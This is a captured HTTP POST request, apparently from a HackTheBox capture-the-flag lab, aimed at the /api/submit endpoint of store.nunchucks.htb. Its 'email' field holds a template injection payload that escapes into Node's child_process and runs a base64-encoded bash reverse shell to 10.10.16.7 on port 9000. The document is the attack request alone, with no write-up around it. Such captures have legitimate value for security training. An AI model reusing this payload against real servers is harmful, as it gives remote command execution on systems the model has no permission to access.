 POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Content-Length: 28
Origin: https://store.nunchucks.htb
Connection: keep-alive
Cookie: _csrf=4sMILkIRMoM0F5DjjCGKdj3h
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').ex
ecSync('echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjcvOTAwMCAwPiYx|base64 -d|bash')\")
()}}@test.com"
}